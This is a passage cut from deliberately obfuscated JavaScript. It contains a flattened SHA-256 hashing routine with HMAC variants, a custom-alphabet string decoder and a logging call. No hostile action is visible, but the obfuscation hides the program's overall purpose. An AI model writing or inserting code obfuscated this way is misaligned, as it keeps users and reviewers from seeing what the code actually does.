0xd:case-0xa3:[M7kwYN_.swYX2Bd.StkoJx4,M7kwYN_.swYX2Bd.PpazDC]=[-0x43,-0x19];default:cwTE5k([M7kwYN_.swYX2Bd.StkoJx4,M7kwYN_.swYX2Bd.PpazDC]=[0x3,-0xa2],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[a6tu7E+0x15c]]=\"\");for(VtMFvku[-x2VSSa1[a6tu7E+0x1a0]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0x47]]<VtMFvku[x2VSSa1[a6tu7E+0x15b]].length;VtMFvku[-x2VSSa1[0x47]]++)VtMFvku[x2VSSa1[0x3]]+=Vrje_v(jWTLv4J(x2VSSa1[a6tu7E+0x41d])+x2VSSa1[WHhiYr+-0x4b]).fromCharCode(VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[-x2VSSa1[0x47]])&x2VSSa1[0x17],VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[-x2VSSa1[a6tu7E+0x1a0]])>>>x2VSSa1[A0_9N_4+-0x25]&x2VSSa1[a6tu7E+0x170]);return hvWFnrv=!0x0,VtMFvku[x2VSSa1[0x3]];case 0x8a:cwTE5k([M7kwYN_.swYX2Bd.StkoJx4,M7kwYN_.swYX2Bd.PpazDC]=[0x59,0xbb],M7kwYN_.q0_czf=M7kwYN_.nvkeGNh,A0_9N_4+=0x118,a6tu7E+=-0x364,WHhiYr+=0x176,oxAt51+=0x7);break;case a6tu7E-0x270:cwTE5k(M7kwYN_.q0_czf=M7kwYN_.v1u29X,A0_9N_4+=-0x63,a6tu7E+=-0xf8,WHhiYr+=0xd3,oxAt51+=0x7f);break;case a6tu7E-0x1f9:cwTE5k(M7kwYN_.q0_czf=M7kwYN_.YJkY0qn,A0_9N_4+=-0x63,a6tu7E+=-0xf8,WHhiYr+=0x5c,oxAt51+=0x7f);break;case-0x51:cwTE5k(M7kwYN_.q0_czf=M7kwYN_.FZo3Tho,a6tu7E+=-0xf8,WHhiYr+=0x5c,oxAt51+=0x7f);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x2f,-0x159,0xe4,0x1).next().value);if(hvWFnrv){return A0_9N_4}}function i0zEP1(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51={CwAJzf6:{}}){while(A0_9N_4+a6tu7E+WHhiYr!==-0xb3)with(oxAt51.EB312Y||oxAt51)switch(A0_9N_4+a6tu7E+WHhiYr){case-0x3d:cwTE5k([oxAt51.CwAJzf6.I7XOsJw,oxAt51.CwAJzf6.UZNh0e,oxAt51.CwAJzf6.WOnKayk]=[0xc4,-0x77,-0x17],oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=0x105,a6tu7E+=-0x3,WHhiYr+=-0x52);break;case a6tu7E-0x53:case-0x43:case-0xa6:return hvWFnrv=!0x0,VtMFvku[x2VSSa1[0x4]];case A0_9N_4- -0x69:case-0xae:case 0x48:cwTE5k(oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=-0x3e,a6tu7E+=-0xe0,WHhiYr+=-0x6);break;case 0xcd:case WHhiYr-0x88:cwTE5k(oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=0x85,a6tu7E+=0xdc,WHhiYr++);break;case 0x54:case-0xf8:cwTE5k(oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=-0xbd,a6tu7E+=0xdc);break;case a6tu7E- -0xb:case-0xc:for(VtMFvku[-x2VSSa1[a6tu7E+0xea]]=x2VSSa1[a6tu7E+-0xba];VtMFvku[-x2VSSa1[A0_9N_4+0x193]]<VtMFvku[x2VSSa1[a6tu7E+-0xb8]].length;VtMFvku[-x2VSSa1[0x1a6]]++)VtMFvku[x2VSSa1[a6tu7E+-0xb8]][VtMFvku[-x2VSSa1[a6tu7E+0xea]]]=x2VSSa1[0x2];for(VtMFvku[-x2VSSa1[A0_9N_4+0x193]]=x2VSSa1[a6tu7E+-0xba];VtMFvku[-x2VSSa1[0x1a6]]<VtMFvku[x2VSSa1[a6tu7E+-0xba]].length*x2VSSa1[0xa];VtMFvku[-x2VSSa1[a6tu7E+0xea]]+=x2VSSa1[0xa])VtMFvku[x2VSSa1[A0_9N_4+-0xf]][VtMFvku[-x2VSSa1[0x1a6]]>>x2VSSa1[0x2f]]|=(VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[-x2VSSa1[0x1a6]]/x2VSSa1[0xa])&x2VSSa1[0x17])<<x2VSSa1[0x1ee]-VtMFvku[-x2VSSa1[0x1a6]]%x2VSSa1[0x7];cwTE5k(oxAt51.EB312Y=oxAt51.CwAJzf6,a6tu7E+=0xa,WHhiYr+=-0x5e);break;case oxAt51.CwAJzf6.WOnKayk+0x93:case-0xce:case-0xf6:cwTE5k(VtMFvku[x2VSSa1[a6tu7E+0xc2]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[a6tu7E+0xc6]]=Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e])(VtMFvku[x2VSSa1[0x2]].length>>x2VSSa1[0x1]),oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=0x47,a6tu7E+=0x17e,WHhiYr+=-0x137);break;case-0x21:default:case 0x5b:cwTE5k(oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=0x12,a6tu7E+=0xdc,WHhiYr+=0xa);break;case A0_9N_4-0xed:cwTE5k([oxAt51.CwAJzf6.I7XOsJw,oxAt51.CwAJzf6.UZNh0e,oxAt51.CwAJzf6.WOnKayk]=[-0x69,-0xce,-0x5a],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[A0_9N_4+-0xc]]=Vrje_v(jWTLv4J(x2VSSa1[a6tu7E+0x32e])+x2VSSa1[a6tu7E+0xf2])(VtMFvku[x2VSSa1[A0_9N_4+-0xe]].length>>x2VSSa1[0x1]),oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=0x3,a6tu7E+=0x140,WHhiYr+=0x61);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x10,-0x84,-0x69).next().value);if(hvWFnrv){return A0_9N_4}}function b1h_uQy(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\");for(VtMFvku[x2VSSa1[0x11]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x11]]<VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0x7];VtMFvku[x2VSSa1[0x11]]+=x2VSSa1[0xa])VtMFvku[x2VSSa1[0x4]]+=Vrje_v(jWTLv4J(0x2aa)).fromCharCode(VtMFvku[x2VSSa1[0x2]][VtMFvku[x2VSSa1[0x11]]>>x2VSSa1[0x2f]]>>>x2VSSa1[0x1ee]-VtMFvku[x2VSSa1[0x11]]%x2VSSa1[0x7]&x2VSSa1[0x17]);return VtMFvku[x2VSSa1[0x4]]}function XiFIQ2(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return VtMFvku[x2VSSa1[0x2]]>>>VtMFvku[x2VSSa1[0x4]]|VtMFvku[x2VSSa1[0x2]]<<x2VSSa1[0x7]-VtMFvku[x2VSSa1[0x4]]}function akRL1vO(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return VtMFvku[x2VSSa1[0x2]]>>>VtMFvku[x2VSSa1[0x4]]}function qqLOXcH(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x5];return VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x4]]^~VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x1]]}function R1_xqx(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x5];return VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x4]]^VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x1]]^VtMFvku[x2VSSa1[0x4]]&VtMFvku[x2VSSa1[0x1]]}function TBKxLYv(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x19])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x207])}function H6OZze(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x9])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x148])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1c1])}function StmQeL(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x18])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x2c])^akRL1vO(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x5])}function LyfK8U(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x38])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a6])^akRL1vO(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x238])}function iTuYsOX(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a2])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x242])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x10])}function FtNJSd(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x4])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0xa])^akRL1vO(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x18])}A0_9N_4=new(Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e]))(x2VSSa1[0x2c5],x2VSSa1[0x2c6],-x2VSSa1[0x2c7],-x2VSSa1[0x2c8],x2VSSa1[0x2c9],x2VSSa1[0x2ca],-x2VSSa1[0x2cb],-x2VSSa1[0x2cc],-x2VSSa1[0x2cd],x2VSSa1[0x2ce],x2VSSa1[0x2cf],x2VSSa1[0x2d0],x2VSSa1[0x2d1],-x2VSSa1[0x2d2],-x2VSSa1[0x2d3],-x2VSSa1[0x2d4],-x2VSSa1[0x2d5],-x2VSSa1[0x2d6],x2VSSa1[0x2d7],x2VSSa1[0x2d8],x2VSSa1[0x2d9],x2VSSa1[0x2da],x2VSSa1[0x2db],x2VSSa1[0x2dc],-x2VSSa1[0x2dd],-x2VSSa1[0x2de],-x2VSSa1[0x2df],-x2VSSa1[0x2e0],-x2VSSa1[0x2e1],-x2VSSa1[0x2e2],x2VSSa1[0x2e3],x2VSSa1[0x2e4],x2VSSa1[0x2e5],x2VSSa1[0x2e6],x2VSSa1[0x2e7],x2VSSa1[0x2e8],x2VSSa1[0x2e9],x2VSSa1[0x2ea],-x2VSSa1[0x2eb],-x2VSSa1[0x2ec],-x2VSSa1[0x2ed],-x2VSSa1[0x2ee],-x2VSSa1[0x2ef],-x2VSSa1[0x2f0],-x2VSSa1[0x2f1],-x2VSSa1[0x2f2],-x2VSSa1[0x2f3],x2VSSa1[0x2f4],x2VSSa1[0x2f5],x2VSSa1[0x2f6],x2VSSa1[0x2f7],x2VSSa1[0x2f8],x2VSSa1[0x2f9],x2VSSa1[0x2fa],x2VSSa1[0x2fb],x2VSSa1[0x2fc],x2VSSa1[0x2fd],x2VSSa1[0x2fe],-x2VSSa1[0x2ff],-x2VSSa1[0x300],-x2VSSa1[0x301],-x2VSSa1[0x302],-x2VSSa1[0x303],-x2VSSa1[0x304]);function DSQdQ7(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1],VtMFvku[x2VSSa1[0x1]]=new(Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e]))(x2VSSa1[0x305],-x2VSSa1[0x306],x2VSSa1[0x307],-x2VSSa1[0x308],x2VSSa1[0x309],-x2VSSa1[0x30a],x2VSSa1[0x30b],x2VSSa1[0x30c]),VtMFvku[x2VSSa1[0x5]]=new(Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e]))(x2VSSa1[0x246]));var hvWFnrv,a6tu7E,WHhiYr,oxAt51,M7kwYN_,ZpX9SdS,g6j7EZK,PKY29z,b5mOtjs,aMkEck,Kpf3Vt,cxMBhi;cwTE5k(VtMFvku[x2VSSa1[0x2]][VtMFvku[x2VSSa1[0x4]]>>x2VSSa1[0x2f]]|=x2VSSa1[0x20]<<x2VSSa1[0x1ee]-VtMFvku[x2VSSa1[0x4]]%x2VSSa1[0x7],VtMFvku[x2VSSa1[0x2]][(VtMFvku[x2VSSa1[0x4]]+x2VSSa1[0x246]>>x2VSSa1[0x12]<<x2VSSa1[0xc])+x2VSSa1[0x1b]]=VtMFvku[x2VSSa1[0x4]]);for(b5mOtjs=x2VSSa1[0x2];b5mOtjs<VtMFvku[x2VSSa1[0x2]].length;b5mOtjs+=x2VSSa1[0xb]){cwTE5k(hvWFnrv=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2]],a6tu7E=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x4]],WHhiYr=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x1]],oxAt51=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x5]],M7kwYN_=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0xc]],ZpX9SdS=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2f]],g6j7EZK=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x9]],PKY29z=VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x18]]);for(aMkEck=x2VSSa1[0x2];aMkEck<x2VSSa1[0x246];aMkEck++){cwTE5k(aMkEck<x2VSSa1[0xb]?VtMFvku[x2VSSa1[0x5]][aMkEck]=VtMFvku[x2VSSa1[0x2]][aMkEck+b5mOtjs]:VtMFvku[x2VSSa1[0x5]][aMkEck]=C5he1x(C5he1x(C5he1x(LyfK8U(VtMFvku[x2VSSa1[0x5]][aMkEck-x2VSSa1[0x1]]),VtMFvku[x2VSSa1[0x5]][aMkEck-x2VSSa1[0x18]]),StmQeL(VtMFvku[x2VSSa1[0x5]][aMkEck-x2VSSa1[0x1b]])),VtMFvku[x2VSSa1[0x5]][aMkEck-x2VSSa1[0xb]]),Kpf3Vt=C5he1x(C5he1x(C5he1x(C5he1x(PKY29z,H6OZze(M7kwYN_)),qqLOXcH(M7kwYN_,ZpX9SdS,g6j7EZK)),A0_9N_4[aMkEck]),VtMFvku[x2VSSa1[0x5]][aMkEck]),cxMBhi=C5he1x(TBKxLYv(hvWFnrv),R1_xqx(hvWFnrv,a6tu7E,WHhiYr)),PKY29z=g6j7EZK,g6j7EZK=ZpX9SdS,ZpX9SdS=M7kwYN_,M7kwYN_=C5he1x(oxAt51,Kpf3Vt),oxAt51=WHhiYr,WHhiYr=a6tu7E,a6tu7E=hvWFnrv,hvWFnrv=C5he1x(Kpf3Vt,cxMBhi))}cwTE5k(VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2]]=C5he1x(hvWFnrv,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x4]]=C5he1x(a6tu7E,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x4]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x1]]=C5he1x(WHhiYr,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x1]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x5]]=C5he1x(oxAt51,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x5]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0xc]]=C5he1x(M7kwYN_,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0xc]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2f]]=C5he1x(ZpX9SdS,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x2f]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x9]]=C5he1x(g6j7EZK,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x9]]),VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x18]]=C5he1x(PKY29z,VtMFvku[x2VSSa1[0x1]][x2VSSa1[0x18]]))}return VtMFvku[x2VSSa1[0x1]]}function C5he1x(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr={JLCWSL:{}}){while(A0_9N_4+a6tu7E!==0x5d)with(WHhiYr.kS0UDf||WHhiYr)switch(A0_9N_4+a6tu7E){case 0xb1:case-0x5:case 0xb3:cwTE5k(WHhiYr.kS0UDf=WHhiYr.DM0Mdi,A0_9N_4+=0xda,a6tu7E+=-0x144);break;default:cwTE5k([WHhiYr.JLCWSL.HGfN8Ix,WHhiYr.JLCWSL.L21s3pZ,WHhiYr.JLCWSL.IIhr1X]=[0x57,0x42,0x6b],WHhiYr.kS0UDf=WHhiYr.Kaql8qu,A0_9N_4+=0x97,a6tu7E+=-0x1d3);break;case 0x42:case 0xc:case-0x6f:cwTE5k([WHhiYr.JLCWSL.HGfN8Ix,WHhiYr.JLCWSL.L21s3pZ,WHhiYr.JLCWSL.IIhr1X]=[0x70,0xc6,0xc0],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+-0xe8],VtMFvku[x2VSSa1[0x1]]=(VtMFvku[x2VSSa1[0x2]]&x2VSSa1[A0_9N_4+0x15e])+(VtMFvku[x2VSSa1[0x4]]&x2VSSa1[0x247]),VtMFvku[x2VSSa1[A0_9N_4+-0xe4]]=(VtMFvku[x2VSSa1[0x2]]>>x2VSSa1[A0_9N_4+-0xde])+(VtMFvku[x2VSSa1[0x4]]>>x2VSSa1[0xb])+(VtMFvku[x2VSSa1[A0_9N_4+-0xe8]]>>x2VSSa1[0xb]));return hvWFnrv=!0x0,VtMFvku[x2VSSa1[A0_9N_4+-0xe4]]<<x2VSSa1[A0_9N_4+-0xde]|VtMFvku[x2VSSa1[A0_9N_4+-0xe8]]&x2VSSa1[0x247];case a6tu7E-0x162:cwTE5k(WHhiYr.kS0UDf=WHhiYr.XavvMt8,A0_9N_4+=0x24b,a6tu7E+=-0x1d3);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0xe9,-0x158).next().value);if(hvWFnrv){return A0_9N_4}}return{hex:a6tu7E,b64:ZpX9SdS,any:g6j7EZK,hex_hmac:M7kwYN_,b64_hmac:ZpX9SdS,any_hmac:g6j7EZK}}(),Vrje_v(jWTLv4J(0x2ab)).log(VtMFvku[x2VSSa1[0x11]]))}return ZRDttF},get[A0_9N_4(0x2ac)](){cwTE5k(xZTzytO(jWTLv4J),xZTzytO(VtMFvku));function VtMFvku(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,xDw0R75,i_Olo1,x79ayyc={q53aKe:{}}){while(hvWFnrv+A0_9N_4+xDw0R75+i_Olo1!==-0x79)with(x79ayyc.WkzxNqf||x79ayyc)switch(hvWFnrv+A0_9N_4+xDw0R75+i_Olo1){case hvWFnrv!=0x66&&A0_9N_4- -0x3b:case-0xe5:case 0xee:cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0x6,A0_9N_4+=-0x48,xDw0R75+=-0x1f,i_Olo1+=-0x4d);break;default:cwTE5k(VtMFvku[-x2VSSa1[0x79]]=\"\"+(VtMFvku[x2VSSa1[xDw0R75+-0x15]]||\"\"),VtMFvku[x2VSSa1[A0_9N_4+0x5a]]=VtMFvku[-x2VSSa1[0x79]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[hvWFnrv+-0x64],VtMFvku[x2VSSa1[hvWFnrv+-0x5d]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[xDw0R75+0x2f6]]=-x2VSSa1[hvWFnrv+-0x62]);for(VtMFvku[x2VSSa1[0x96]]=x2VSSa1[xDw0R75+-0x15];VtMFvku[x2VSSa1[hvWFnrv+0x30]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[xDw0R75+0x7f]]++){VtMFvku[x2VSSa1[hvWFnrv+-0x2d]]=VtMFvku[x2VSSa1[0x4]].indexOf(VtMFvku[-x2VSSa1[0x79]][VtMFvku[x2VSSa1[A0_9N_4+0xeb]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[xDw0R75+0x2f6]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0x30d]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x30d]]+=VtMFvku[x2VSSa1[hvWFnrv+-0x2d]]*x2VSSa1[hvWFnrv+-0x49],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[-x2VSSa1[0x30d]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[0x9]]+=(VtMFvku[-x2VSSa1[hvWFnrv+0x2a7]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[hvWFnrv+-0x4d]:x2VSSa1[A0_9N_4+0x6f]);do{cwTE5k(VtMFvku[x2VSSa1[A0_9N_4+0x6b]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[hvWFnrv+-0x5d]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[hvWFnrv+-0x5d]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0x30d]]=-x2VSSa1[hvWFnrv+-0x62]}}if(VtMFvku[-x2VSSa1[0x30d]]>-x2VSSa1[A0_9N_4+0x59]){cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,A0_9N_4+=-0x9,xDw0R75+=-0x66);break}else{cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=-0x10d,A0_9N_4+=0xaa,xDw0R75+=-0x66,i_Olo1+=0x8a);break}case x79ayyc.q53aKe._qryiA1+-0x159:case 0x3a:case-0x3f:cwTE5k([x79ayyc.q53aKe.ebL64iv,x79ayyc.q53aKe._qryiA1]=[-0x15,0x1],x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0x9c,A0_9N_4+=-0x22a,xDw0R75+=0x66,i_Olo1+=0x12f);break;case A0_9N_4-0x9d:case-0x14:cwTE5k([x79ayyc.q53aKe.ebL64iv,x79ayyc.q53aKe._qryiA1]=[0x77,0xc9],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[hvWFnrv+0x27],VtMFvku[x2VSSa1[0x4]]=\"\\u0056\\u0057\\u006c\\u0049\\u0046\\u0073\\u006b\\u0050\\u0044\\u0061\\u0071\\u0047\\u0064\\u0043\\u0026\\u0079\\u0031\\u0078\\u0030\\u0025\\u005e\\u0068\\u003b\\u005a\\u006a\\u004e\\u0059\\u005b\\u003d\\u0053\\u0063\\u0035\\u0021\\u004c\\u003f\\u0067\\u0066\\u0034\\u007e\\u002e\\u0037\\u006f\\u007a\\u005d\\u004a\\u003e\\u0042\\u0060\\u0054\\u002a\\u0074\\u0032\\u0045\\u0070\\u0072\\u0075\\u004f\\u0077\\u003a\\u0051\\u002b\\u0055\\u0076\\u0028\\u0039\\u0036\\u005f\\u0033\\u0038\\u0048\\u0023\\u0069\\u002f\\u004b\\u007b\\u0029\\u0024\\u006d\\u0040\\u0065\\u006e\\u007d\\u0041\\u0058\\u0022\\u0052\\u002c\\u004d\\u003c\\u0062\\u007c\",x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0x89,A0_9N_4+=-0x93,xDw0R75+=0x8d,i_Olo1+=-0x3e);break;case-0x19:case x79ayyc.q53aKe._qryiA1+-0xc1:cwTE5k([x79ayyc.q53aKe.ebL64iv,x79ayyc.q53aKe._qryiA1]=[0xce,0x36],x79ayyc.WkzxNqf=x79ayyc.q53aKe,A0_9N_4+=0x27b,xDw0R75+=-0x16,i_Olo1+=-0x17c);break;case-0x89:case-0x58:case 0x42:cwTE5k(VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[A0_9N_4+0x8d]]|VtMFvku[-x2VSSa1[0x30d]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17]),x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=-0x10d,A0_9N_4+=0xb3,i_Olo1+=0x8a);break;case A0_9N_4-0x4e:case-0x32:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case hvWFnrv-0x51:case-0xe0:cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0xdb,A0_9N_4+=-0x2b,xDw0R75+=0xa1,i_Olo1+=-0x114);break;case-0x59:case-0x2e:case-0xb0:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case x79ayyc.q53aKe.ebL64iv+0x7a:cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0x6,A0_9N_4+=-0x2c3,xDw0R75+=0x14,i_Olo1+=0x12f);break;case 0xb4:cwTE5k(x79ayyc.WkzxNqf=x79ayyc.q53aKe,hvWFnrv+=0x4a,A0_9N_4+=0x8d,xDw0R75+=0x43,i_Olo1+=-0x257);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x23,0x3e,-0x76,-0x4).next().value);if(jWTLv4J){return hvWFnrv}}function jWTLv4J(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51={ii089lP:{}}){while(A0_9N_4+a6tu7E+WHhiYr!==0x97)with(oxAt51.ZyGGkmq||oxAt51)switch(A0_9N_4+a6tu7E+WHhiYr){case-0xe0:case-0x98:default:cwTE5k(oxAt51.ii089lP.XHRnKN6=-0x5e,jWTLv4J[x2VSSa1[A0_9N_4+0x57]]=x2VSSa1[A0_9N_4+0x5b]);if(typeof i_Olo1[jWTLv4J[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x138,a6tu7E+=-0x4,WHhiYr+=-0x121);break}else{cwTE5k(oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x2e5,a6tu7E+=-0x11,WHhiYr+=-0x121);break}case-0x34:case A0_9N_4!=-0x28&&A0_9N_4- -0x6c:cwTE5k(oxAt51.ii089lP.XHRnKN6=0x73,oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x90);break;case A0_9N_4!=-0x165&&A0_9N_4- -0x90:jWTLv4J[x2VSSa1[a6tu7E+-0x80]]=x2VSSa1[0x4];if(typeof i_Olo1[jWTLv4J[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[A0_9N_4+0x134])){cwTE5k(oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x213,a6tu7E+=-0x134,WHhiYr+=-0x10a);break}else{cwTE5k(oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x3c0,a6tu7E+=-0x141,WHhiYr+=-0x10a);break}case-0xcd:case-0xb4:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[A0_9N_4+-0xdf]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]]);case 0x79:case 0x44:cwTE5k(oxAt51.ZyGGkmq=oxAt51.ii089lP,A0_9N_4+=0x109,a6tu7E+=-0x110,WHhiYr+=-0x10a);break;case-0xd5:cwTE5k(oxAt51.ZyGGkmq=oxAt51.U_SIVk,A0_9N_4+=0x10e,a6tu7E+=-0x130,WHhiYr+=0x17);break;case-0x5:case-0x6e:cwTE5k(oxAt51.ZyGGkmq=oxAt51.jyyoHj,A0_9N_4+=-0x92,a6tu7E+=-0xc6,WHhiYr+=0xe6);break;case A0_9N_4-0x1bb:case-0xe8:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]]}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0x57,-0xb0,0x27).next().value);if(hvWFnrv){return A0_9N_4}}if(jWTLv4J(0x2ad)in NpCqxRl){hvWFnrv()}function hvWFnrv(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2],xZTzytO(A0_9N_4));function hvWFnrv(VtMFvku){return VtMFvku[x2VSSa1[0x4]]*x2VSSa1[0x30f]+(VtMFvku[x2VSSa1[0x2]]<x2VSSa1[0x2]?x2VSSa1[0x30e]|VtMFvku[x2VSSa1[0x2]]:VtMFvku[x2VSSa1[0x2]])}function 